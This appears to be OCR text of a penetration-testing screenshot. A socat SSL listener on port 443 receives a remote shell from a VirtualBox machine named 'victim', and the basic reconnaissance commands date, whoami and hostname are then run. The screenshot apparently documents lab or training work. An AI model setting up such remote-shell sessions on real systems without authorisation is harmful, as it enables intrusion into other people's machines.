 light@kali: ~/Desktop/pentest
File Actions Edit View Help
92.168.1.100:443
2024/02/09 14:54:05 socat[2218140] N forked off child process 2218165
2024/02/09 14:54:05 socat[2218140] N listening on AF=2 0.0.0.0:443
2024/02/09 14:54:05 socat[2218165] N no peer certificate and no check
2024/02/09 14:54:05 socat[2218165] N SSL proto version used: TLSv1.3
2024/02/09 14:54:05 socat[2218165] N SSL connection using TLS_AES_256_GCM_SHA384
2024/02/09 14:54:05 socat[2218165] N SSL connection compression "none"
2024/02/09 14:54:05 socat[2218165] N SSL connection expansion "none"
2024/02/09 14:54:05 socat[2218165] N using stdout for reading and writing
2024/02/09 14:54:05 socat[2218165] N starting data transfer loop with FDs [7,7] and [1,1]
date
2024 წლის 09 თებერვალი, 14:55:14 +04
whoami
victim
date
2024 წლის 09 თებერვალი, 14:55:16 +04
hostname
victim-VirtualBox